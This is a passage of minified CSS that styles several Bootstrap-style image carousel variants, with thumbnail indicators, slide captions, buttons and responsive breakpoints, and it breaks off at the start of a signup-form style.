img{opacity:.6}.in_th_gallery_024>.carousel-indicators::-webkit-scrollbar{width:4px;background:rgba(255,255,255,0.2)}.in_th_gallery_024>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.8)}.in_th_024_slide{top:20%;left:5%;width:35%;right:auto;margin:auto;padding:5px;text-align:left;position:absolute;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.in_th_024_slide_right{right:25%;left:auto;text-align:right}.in_th_024_slide>h1{padding:0;color:#fff;font-size:35px;font-weight:700;margin:0 0 10px 0;text-transform:capitalize;font-family:'Playfair Display',serif}.in_th_024_slide>p{padding:5px;color:#fff;font-size:13px;font-weight:400;text-align:left;margin:0 0 40px 0;letter-spacing:2px;text-transform:uppercase;font-family:'Source Sans Pro',sans-serif}.in_th_024_slide_right>p{text-align:right}.in_th_024_slide>a,.in_th_024_slide>a:visited{color:#fa373d;cursor:pointer;font-size:12px;margin-left:5px;line-height:12px;text-align:center;background:#fff;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;padding:4px 25px 4px 4px;font-family:'Source Sans Pro',sans-serif;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s}.in_th_024_slide>a>span{width:35px;height:35px;color:#fff;line-height:35px;margin:0 10px 0 0;background:#fa373d;-webkit-border-radius:100px;border-radius:100px}.in_th_024_slide>a:hover,.in_th_024_slide>a:active{color:#fff;background:#fa373d}.in_th_024_slide>a:hover>span,.in_th_024_slide>a:active>span{color:#fa373d;background:#fff}@media only screen and (max-width:700px){.in_th_gallery_024>.carousel-indicators li{width:31.5%}.in_th_gallery_024>.carousel-indicators .active{width:31.5%}}@media only screen and (max-width:480px){.in_th_024_slide,.in_th_024_slide_right{left:0;right:95%;width:75%;text-align:center;background:rgba(0,0,0,0.5)}.in_th_024_slide>h1{font-size:18px;margin-bottom:5px}.in_th_024_slide>p,.in_th_024_slide_right>p{font-size:11px;margin-bottom:5px;text-align:center}}@media(min-width:481px) and (max-width:600px){.in_th_024_slide{top:5%;width:75%}.in_th_024_slide_right{left:1%}}@media(min-width:601px) and (max-width:850px){.in_th_024_slide{top:3%}}#in_th_025{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_025:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_025:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_025>.carousel-inner>.item>img,#in_th_025>.carousel-inner>.item>a>img{width:100%;margin:auto}.in_th_right_box_025>.carousel-indicators{top:0;bottom:0;left:70%;width:30%;height:100%;overflow:auto;margin-left:0;padding:0 2px;cursor:s-resize;position:absolute;margin-bottom:0;background:rgba(240,241,236,0.7)}.in_th_right_box_025>.carousel-indicators li{width:100%;height:auto;border:0;display:block;text-indent:0;overflow:hidden;max-height:65px;margin:2px 0 2px 0;background-color:transparent;background-color:rgba(189,150,85,0.9);-webkit-border-radius:0;border-radius:0}.in_th_right_box_025>.carousel-indicators .active{width:100%;height:auto;border:0;display:block;text-indent:0;overflow:hidden;max-height:65px;margin:2px 0 2px 0;background-color:transparent;background-color:rgba(189,150,85,0.9);-webkit-border-radius:0;border-radius:0}.in_th_right_box_025>.carousel-indicators li img{width:25%;float:left;-webkit-border-radius:0;border-radius:0}.in_th_right_box_025>.carousel-indicators .active img{opacity:.6}.in_th_right_box_025>.carousel-indicators>li>div{margin:0;width:75%;overflow:hidden;text-align:left;padding:3px 10px}.in_th_right_box_025>.carousel-indicators>li>div>h5{margin:0;padding:0;color:#212121;font-size:13px;font-weight:600;letter-spacing:1px;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_right_box_025>.carousel-indicators>li>div>p{margin:0;padding:0;color:#fff;font-size:11px;text-align:justify;letter-spacing:.5px;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_right_box_025>.carousel-indicators::-webkit-scrollbar{width:4px;background:rgba(255,255,255,0.3)}.in_th_right_box_025>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.7)}@media screen and (min-width:768px){.in_th_right_box_025>.carousel-indicators{bottom:0}}.in_th_025_slide{top:30%;left:5%;width:35%;right:auto;margin:auto;padding:5px;text-align:left;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_025_slide_right{right:32%;left:auto;text-align:right}.in_th_025_slide>h1{padding:0;color:#fff;font-size:28px;font-weight:800;margin:0 0 15px 0;letter-spacing:5px;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_025_slide>a,.in_th_025_slide>a:visited{color:#fff;cursor:pointer;font-size:12px;line-height:10px;text-align:center;padding:0;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_025_slide>a>span{margin-left:10px;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.in_th_025_slide>a:hover>span,.in_th_025_slide>a:active>span{margin-left:15px}@media only screen and (max-width:480px){.in_th_right_box_025>.carousel-indicators{padding:0 1px}.in_th_right_box_025>.carousel-indicators li{margin:1px 0 1px 0}.in_th_right_box_025>.carousel-indicators .active{margin:1px 0 1px 0}.in_th_right_box_025>.carousel-indicators li img{width:50%}.in_th_right_box_025>.carousel-indicators>li>div{width:50%;padding:1px 2px}.in_th_right_box_025>.carousel-indicators>li>div>h5{font-size:9px}.in_th_right_box_025>.carousel-indicators>li>div>p{display:none}.in_th_025_slide,.in_th_025_slide.in_th_025_slide_right{top:10%;left:1%;right:auto;text-align:left}}@media(min-width:481px) and (max-width:600px){.in_th_right_box_025>.carousel-indicators{padding:0 1px}.in_th_right_box_025>.carousel-indicators li{margin:1px 0 1px 0}.in_th_right_box_025>.carousel-indicators .active{margin:1px 0 1px 0}.in_th_right_box_025>.carousel-indicators>li>div>h5{font-size:9px}.in_th_right_box_025>.carousel-indicators>li>div>p{display:none}.in_th_025_slide_right{right:35%}}@media(min-width:601px) and (max-width:725px){.in_th_right_box_025>.carousel-indicators{left:60%;width:40%;padding:0 1px}.in_th_right_box_025>.carousel-indicators li{margin:1px 0 1px 0}.in_th_right_box_025>.carousel-indicators .active{margin:1px 0 1px 0}.in_th_right_box_025>.carousel-indicators li img{width:35%}.in_th_right_box_025>.carousel-indicators>li>div{width:65%;padding:1px 2px}.in_th_right_box_025>.carousel-indicators>li>div>h5{font-size:9px}.in_th_right_box_025>.carousel-indicators>li>div>p{font-size:9px;text-align:left}.in_th_025_slide_right{right:40%}}@media(min-width:726px) and (max-width:810px){.in_th_right_box_025>.carousel-indicators{left:65%;width:35%}.in_th_right_box_025>.carousel-indicators li img{width:35%}.in_th_right_box_025>.carousel-indicators>li>div{width:65%;padding:1px 2px}.in_th_right_box_025>.carousel-indicators>li>div>h5{font-size:9px}.in_th_right_box_025>.carousel-indicators>li>div>p{font-size:9px;text-align:left}.in_th_025_slide_right{right:35%}}@media(min-width:811px) and (max-width:950px){.in_th_right_box_025>.carousel-indicators{left:62%;width:38%}.in_th_right_box_025>.carousel-indicators li img{width:35%}.in_th_right_box_025>.carousel-indicators>li>div{width:65%;padding:1px 2px}.in_th_right_box_025>.carousel-indicators>li>div>p{font-size:10px;text-align:left}.in_th_025_slide_right{right:38%}}@media(min-width:951px) and (max-width:1250px){.in_th_right_box_025>.carousel-indicators{left:62%;width:38%}.in_th_025_slide_right{right:38%}}#in_th_026{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_026:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_026:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_026>.carousel-inner>.item>img,#in_th_026>.carousel-inner>.item>a>img{width:100%;margin:auto}.in_th_below_box_026>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;padding:2px 0;cursor:e-resize;overflow-x:auto;position:absolute;text-align:center;white-space:nowrap;background:rgba(240,241,236,0.7)}.in_th_below_box_026>.carousel-indicators li{width:33.10%;height:100%;padding:0;border:0;margin:0 1px;text-indent:0;cursor:pointer;display:inline-block;background-color:transparent;background-color:rgba(189,150,85,0.9);-webkit-border-radius:0;border-radius:0}.in_th_below_box_026>.carousel-indicators .active{height:100%;margin:0 1px;width:33.10%;background-color:transparent;background-color:rgba(189,150,85,0.9)}.in_th_below_box_026>.carousel-indicators li img{width:25%;float:left;-webkit-border-radius:0;border-radius:0}.in_th_below_box_026>.carousel-indicators .active img{opacity:.6}.in_th_below_box_026>.carousel-indicators>li>div{margin:0;width:75%;overflow:hidden;text-align:left;padding:4px 10px}.in_th_below_box_026>.carousel-indicators>li>div>h5{padding:0;color:#212121;font-size:14px;font-weight:600;letter-spacing:1px;margin:0 0 4px 0;white-space:normal;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_below_box_026>.carousel-indicators>li>div>p{margin:0;padding:0;color:#fff;font-size:11px;text-align:justify;letter-spacing:1px;white-space:normal;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_below_box_026>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;height:5px;background:rgba(0,0,0,0.3)}.in_th_below_box_026>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.7)}@media screen and (min-width:768px){.in_th_below_box_026>.carousel-indicators{bottom:0}}.in_th_026_slide{top:20%;left:10%;width:35%;right:auto;margin:auto;text-align:left;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_026_slide_right{right:10%;left:auto;text-align:right}.in_th_026_slide_center{left:0;right:0;text-align:center}.in_th_026_slide>h1{color:#fff;font-size:30px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_026_slide>a,.in_th_026_slide>a:visited{color:#bd9655;cursor:pointer;font-size:11px;padding:3px 5px;line-height:10px;text-align:center;letter-spacing:2px;white-space:nowrap;background:#fff;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transition:background cubic-bezier(0.22,0.81,0.01,0.99);transition:background cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_026_slide>a:hover,.in_th_026_slide>a:active{color:#fff;background:#bd9655}@media only screen and (max-width:480px){.in_th_below_box_026>.carousel-indicators li img{width:50%}.in_th_below_box_026>.carousel-indicators>li>div{width:50%;padding:2px}.in_th_below_box_026>.carousel-indicators>li>div>h5{font-size:9px}.in_th_below_box_026>.carousel-indicators>li>div>p{display:none}.in_th_026_slide.in_th_026_slide_right{right:25%}}@media(min-width:481px) and (max-width:600px){.in_th_below_box_026>.carousel-indicators>li>div{padding:2px}.in_th_below_box_026>.carousel-indicators>li>div>h5{font-size:9px}.in_th_below_box_026>.carousel-indicators>li>div>p{font-size:9px;text-align:left}}#in_th_027{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_027:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_027:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_027>.carousel-inner>.item>img,#in_th_027>.carousel-inner>.item>a>img{opacity:.5;width:100%;margin:auto}.in_th_below_txt_027>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;padding:2px 0;cursor:e-resize;overflow-x:auto;position:absolute;text-align:left;white-space:nowrap;background:rgba(0,0,0,0.5)}.in_th_below_txt_027>.carousel-indicators li{width:24.85%;height:100%;padding:5px 10px;border:0;margin:0 1px;text-indent:0;cursor:pointer;display:inline-block;background-color:transparent;background-color:rgba(189,150,85,0.7);-webkit-border-radius:0;border-radius:0}.in_th_below_txt_027>.carousel-indicators .active{height:100%;margin:0 1px;padding:5px 10px;width:24.85%;background-color:transparent;background-color:rgba(189,150,85,1)}.in_th_below_txt_027>.carousel-indicators>li>h5{padding:0;color:#000;font-size:15px;font-weight:600;letter-spacing:1px;margin:0 0 4px 0;white-space:normal;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_below_txt_027>.carousel-indicators>li>p{margin:0;padding:0;color:#fff;font-size:12px;text-align:left;letter-spacing:1px;white-space:normal;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_below_txt_027>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;height:5px;background:rgba(0,0,0,0.3)}.in_th_below_txt_027>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.7)}@media screen and (min-width:768px){.in_th_below_txt_027>.carousel-indicators{bottom:0}}.in_th_027_slide{top:25%;left:10%;width:225px;height:auto;right:auto;margin:auto;padding:25px;text-align:center;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.in_th_027_slide_right{right:10%;left:auto;text-align:center}.in_th_027_slide_center{left:0;right:0;text-align:center}.in_th_027_slide:before,.in_th_027_slide:after,.in_th_027_slide>:first-child:before,.in_th_027_slide>:first-child:after{width:30px;height:30px;content:' ';position:absolute;border-style:solid;border-color:#fff}.in_th_027_slide:before{top:0;left:0;border-width:1px 0 0 1px}.in_th_027_slide:after{top:0;right:0;border-width:1px 1px 0 0}.in_th_027_slide>:first-child:before{right:0;bottom:0;border-width:0 1px 1px 0}.in_th_027_slide>:first-child:after{left:0;bottom:0;border-width:0 0 1px 1px}.in_th_027_slide>h1{color:#fff;font-size:30px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Raleway',sans-serif}.in_th_027_slide>a,.in_th_027_slide>a:visited{color:#fff;cursor:pointer;font-size:13px;text-align:center;letter-spacing:2px;white-space:nowrap;background:transparent;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.in_th_027_slide>a:hover,.in_th_027_slide>a:active{color:#000}@media only screen and (max-width:480px){.in_th_below_txt_027>.carousel-indicators>li>h5{font-size:11px}.in_th_below_txt_027>.carousel-indicators>li>p{display:none}.in_th_027_slide{top:5%}}@media(min-width:481px) and (max-width:600px){.in_th_below_txt_027>.carousel-indicators>li>h5{font-size:10px}.in_th_below_txt_027>.carousel-indicators>li>p{font-size:9px;text-align:left}.in_th_027_slide{top:5%}}#in_th_028{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_028:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_028:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_028>.carousel-inner>.item>img,#in_th_028>.carousel-inner>.item>a>img{width:100%;opacity:.5;margin:auto}.in_th_right_txt_028>.carousel-indicators{top:0;bottom:0;left:75%;width:25%;height:100%;overflow:auto;margin-left:0;padding:0 2px;cursor:s-resize;margin-bottom:0;position:absolute;background:rgba(37,37,37,0.9)}.in_th_right_txt_028>.carousel-indicators li{width:100%;height:auto;border:0;padding:10px;display:block;text-indent:0;overflow:hidden;text-align:left;position:relative;margin:2px 0 2px 0;background-color:transparent;background-color:transparent;-webkit-border-radius:0;border-radius:0}.in_th_right_txt_028>.carousel-indicators .active{width:100%;height:auto;border:0;padding:10px;display:block;text-indent:0;overflow:hidden;margin:2px 0 2px 0;background-color:transparent;background-color:#000;-webkit-border-radius:0;border-radius:0}.in_th_right_txt_028>.carousel-indicators>li:after,.in_th_right_txt_028>.carousel-indicators>li>:first-child:after{width:30px;height:60px;content:' ';position:absolute;border-style:solid;border-color:#39C6ef}.in_th_right_txt_028>.carousel-indicators>li:after{top:0;right:0;border-width:1px 1px 0 0}.in_th_right_txt_028>.carousel-indicators>li>:first-child:after{left:0;bottom:0;border-width:0 0 1px 1px}.in_th_right_txt_028>.carousel-indicators>li>h5{padding:0;color:#828282;font-size:14px;font-weight:600;margin:0 0 4px 0;letter-spacing:1px;white-space:normal;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_right_txt_028>.carousel-indicators>li>p{margin:0;padding:0;color:#fff;font-size:12px;text-align:left;letter-spacing:1px;white-space:normal;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_right_txt_028>.carousel-indicators::-webkit-scrollbar{width:4px;background:rgba(0,0,0,0.7)}.in_th_right_txt_028>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.5)}@media screen and (min-width:768px){.in_th_right_txt_028>.carousel-indicators{bottom:0}}.in_th_028_slide{top:35%;left:10%;width:200px;height:auto;right:auto;margin:auto;padding:25px;text-align:center;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.in_th_028_slide_right{right:30%;left:auto;text-align:center}.in_th_028_slide_center{left:0;right:0;text-align:center}.in_th_028_slide:after,.in_th_028_slide>:first-child:after{width:30px;height:60px;content:' ';position:absolute;border-style:solid;border-color:#39C6ef}.in_th_028_slide:after{top:0;right:0;border-width:2px 2px 0 0}.in_th_028_slide>:first-child:after{left:0;bottom:0;border-width:0 0 2px 2px}.in_th_028_slide>h1{color:#fff;font-size:30px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Raleway',sans-serif}.in_th_028_slide>a,.in_th_028_slide>a:visited{color:#fff;cursor:pointer;font-size:14px;text-align:center;letter-spacing:2px;white-space:nowrap;background:transparent;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.in_th_028_slide>a:hover,.in_th_028_slide>a:active{color:#39C6ef}@media only screen and (max-width:480px){.in_th_right_txt_028>.carousel-indicators li{padding:5px}.in_th_right_txt_028>.carousel-indicators .active{padding:5px}.in_th_right_txt_028>.carousel-indicators>li>h5{font-size:10px}.in_th_right_txt_028>.carousel-indicators>li>p{display:none}.in_th_028_slide{left:5%}.in_th_028_slide_center{right:auto}}@media(min-width:481px) and (max-width:600px){.in_th_right_txt_028>.carousel-indicators>li>h5{font-size:10px}.in_th_right_txt_028>.carousel-indicators>li>p{display:none}}@media(min-width:601px) and (max-width:767px){.in_th_right_txt_028>.carousel-indicators li{padding:5px}.in_th_right_txt_028>.carousel-indicators .active{padding:5px}.in_th_right_txt_028>.carousel-indicators>li>h5{font-size:10px}.in_th_right_txt_028>.carousel-indicators>li>p{font-size:9px}}#in_th_029{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_029:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_029:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_029>.carousel-inner>.item>img,#in_th_029>.carousel-inner>.item>a>img{width:100%;opacity:.4;margin:auto}.in_th_box_img_029>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;padding:2px 0;cursor:e-resize;overflow-x:auto;position:absolute;text-align:center;white-space:nowrap;background:rgba(255,255,255,0.2)}.in_th_box_img_029>.carousel-indicators li{width:7%;border:0;padding:0;height:100%;text-indent:0;cursor:pointer;margin:0 1px 0 1px;display:inline-block;background-color:transparent;background-color:#5cae4a;-webkit-border-radius:0;border-radius:0}.in_th_box_img_029>.carousel-indicators .active{width:7%;height:100%;margin:0 1px 0 1px;background-color:#5cae4a}.in_th_box_img_029>.carousel-indicators li img{width:100%}.in_th_box_img_029>.carousel-indicators .active img{opacity:.8}.in_th_box_img_029>.carousel-indicators>li>h5{padding:0;color:#fff;font-size:12px;font-weight:400;letter-spacing:1px;white-space:normal;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.in_th_box_img_029>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;width:5px;height:5px;background:rgba(0,0,0,0.3)}.in_th_box_img_029>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.7)}@media screen and (min-width:768px){.in_th_box_img_029>.carousel-indicators{bottom:0}}.in_th_029_slide{top:18%;left:10%;right:auto;width:325px;height:auto;margin:auto;padding:25px;text-align:left;position:absolute;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.in_th_029_slide_right{right:10%;left:auto;text-align:left}.in_th_029_slide_center{left:0;right:0;text-align:left}.in_th_029_slide:before,.in_th_029_slide:after,.in_th_029_slide>:first-child:before,.in_th_029_slide>:first-child:after{content:' ';position:absolute;border-style:solid;border-color:#5cae4a}.in_th_029_slide:before{top:0;left:0;border-width:0}.in_th_029_slide:after{top:0;right:0;width:100px;height:100px;border-width:7px 7px 0 0}.in_th_029_slide>:first-child:before{right:0;bottom:0;width:190px;height:100px;border-width:0 7px 7px 0}.in_th_029_slide>:first-child:after{left:0;bottom:0;border-width:0}.in_th_029_slide>h1{color:#5cae4a;font-size:50px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Montserrat',sans-serif}.in_th_029_slide>h2{color:#fff;font-size:50px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Montserrat',sans-serif}.in_th_029_slide>a,.in_th_029_slide>a:visited{color:#fff;cursor:pointer;font-size:14px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.in_th_029_slide>a:hover,.in_th_029_slide>a:active{color:#5cae4a}@media only screen and (max-width:480px){.in_th_box_img_029>.carousel-indicators>li>h5{display:none}.in_th_029_slide{top:7%;width:200px}.in_th_029_slide:after{width:50px;height:50px;border-width:3px 3px 0 0}.in_th_029_slide>:first-child:before{width:90px;height:50px;border-width:0 3px 3px 0}.in_th_029_slide>h1{font-size:25px}.in_th_029_slide>h2{font-size:20px}.in_th_029_slide_center{right:auto}}@media(min-width:481px) and (max-width:600px){.in_th_box_img_029>.carousel-indicators>li>h5{display:none}}@media(min-width:601px) and (max-width:767px){.in_th_box_img_029>.carousel-indicators>li>h5{font-size:7px}}#in_th_030{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_030:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_030:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_030>.carousel-inner>.item>img,#in_th_030>.carousel-inner>.item>a>img{width:100%;opacity:.9;margin:auto}.in_th_brdr_img_030>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;padding:2px 0;cursor:e-resize;overflow-x:auto;position:absolute;text-align:center;white-space:nowrap}.in_th_brdr_img_030>.carousel-indicators li{width:7%;border:0;padding:0;height:100%;text-indent:0;cursor:pointer;margin:0 1px 0 1px;display:inline-block;background-color:transparent;background-color:transparent;-webkit-border-radius:0;border-radius:0}.in_th_brdr_img_030>.carousel-indicators .active{width:7%;height:100%;margin:0 1px 0 1px;background-color:transparent}.in_th_brdr_img_030>.carousel-indicators li img{width:100%}.in_th_brdr_img_030>.carousel-indicators .active img{opacity:.9}.in_th_brdr_img_030>.carousel-indicators>li>h5{opacity:0;left:-50px;color:#000;padding:7px 0;font-size:12px;font-weight:400;margin:0 0 3px 0;letter-spacing:1px;white-space:normal;visibility:hidden;position:relative;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s}.in_th_brdr_img_030>.carousel-indicators>li>h5:before,.in_th_brdr_img_030>.carousel-indicators>li>h5:after,.in_th_brdr_img_030>.carousel-indicators>li>h5>:first-child:before,.in_th_brdr_img_030>.carousel-indicators>li>h5>:first-child:after{width:15px;height:15px;content:'';position:absolute;border-style:solid;border-color:#000}.in_th_brdr_img_030>.carousel-indicators>li>h5:before{top:0;left:0;border-width:1px 0 0 1px}.in_th_brdr_img_030>.carousel-indicators>li>h5:after{top:0;right:0;border-width:1px 1px 0 0}.in_th_brdr_img_030>.carousel-indicators>li>h5>:first-child:before{right:0;bottom:0;border-width:0}.in_th_brdr_img_030>.carousel-indicators>li>h5>:first-child:after{left:0;bottom:0;border-width:0}.in_th_brdr_img_030>.carousel-indicators .active h5{left:0;opacity:1;visibility:visible}.in_th_brdr_img_030>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;width:5px;height:5px;background:rgba(0,0,0,0.3)}.in_th_brdr_img_030>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.7)}@media screen and (min-width:768px){.in_th_brdr_img_030>.carousel-indicators{bottom:0}}.in_th_030_slide{top:25%;left:10%;right:auto;width:250px;height:auto;margin:auto;padding:25px;text-align:center;position:absolute;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.in_th_030_slide_right{right:10%;left:auto;text-align:center}.in_th_030_slide_center{left:0;right:0;text-align:center}.in_th_030_slide:before,.in_th_030_slide:after,.in_th_030_slide>:first-child:before,.in_th_030_slide>:first-child:after{width:50px;height:50px;content:'';position:absolute;border-style:solid;border-color:#000}.in_th_030_slide:before{top:0;left:0;border-width:2px 0 0 2px}.in_th_030_slide:after{top:0;right:0;border-width:2px 2px 0 0}.in_th_030_slide>:first-child:before{right:0;bottom:0;border-width:0}.in_th_030_slide>:first-child:after{left:0;bottom:0;border-width:0}.in_th_030_slide>h1{color:#000;font-size:25px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Montserrat',sans-serif}.in_th_030_slide>h2{color:#000;font-size:50px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Montserrat',sans-serif}.in_th_030_slide>a,.in_th_030_slide>a:visited{color:#000;cursor:pointer;font-size:14px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.in_th_030_slide>a:hover,.in_th_030_slide>a:active{color:#ff4343}@media only screen and (max-width:480px){.in_th_brdr_img_030>.carousel-indicators>li>h5{display:none}.in_th_030_slide{top:7%}.in_th_030_slide>h1{font-size:25px}.in_th_030_slide>h2{font-size:20px}}@media(min-width:481px) and (max-width:600px){.in_th_brdr_img_030>.carousel-indicators>li>h5{display:none}}@media(min-width:601px) and (max-width:767px){.in_th_brdr_img_030>.carousel-indicators>li>h5{font-size:7px}}#js_frm_031{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_031:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_031:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_031>.carousel-inner>.item>img,#js_frm_031>.carousel-inner>.item>a>img{width:100%;opacity:.8;margin:auto}.js_frm_signup{top:10%;right:0;left:10%;width:350px;padding:25px;overflow:hidden;text-align:left;position:absolute;background:#2c2c2c;-webkit-box-shadow:0 0 20px 4px rgba(0,0,0,1);box-shadow:0 0 